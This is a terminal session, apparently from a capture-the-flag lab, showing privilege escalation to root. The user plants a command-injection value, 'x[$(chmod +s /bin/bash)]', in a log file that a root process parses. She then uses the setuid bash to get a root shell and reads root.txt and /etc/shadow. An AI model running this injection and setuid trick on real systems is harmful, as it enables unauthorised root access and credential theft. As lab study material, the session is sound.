 miranda-wise@eureka:/var/www/web/user-management-service/log$ ls
application.log  application.log.2025-05-02.0.gz  archive
miranda-wise@eureka:/var/www/web/user-management-service/log$ rm application.log
rm: remove write-protected regular file 'application.log'? y
miranda-wise@eureka:/var/www/web/user-management-service/log$ echo 'HTTP Status:
 x[$(chmod +s /bin/bash)]' > /var/www/web/user-management-service/log/applicatio
n.log
miranda-wise@eureka:/var/www/web/user-management-service/log$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
miranda-wise@eureka:/var/www/web/user-management-service/log$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
miranda-wise@eureka:/var/www/web/user-management-service/log$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
miranda-wise@eureka:/var/www/web/user-management-service/log$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
miranda-wise@eureka:/var/www/web/user-management-service/log$ /bin/bash -p
bash-5.0# id
uid=1001(miranda-wise) gid=1002(miranda-wise) euid=0(root) egid=0(root) groups=0
(root),1002(miranda-wise),1003(developers)
bash-5.0# ls
application.log  application.log.2025-05-02.0.gz  archive
bash-5.0# cd /root
bash-5.0# ls
log_analysis.txt  root.txt  snap
bash-5.0# cat root.txt
bash-5.0# cat /etc/shadow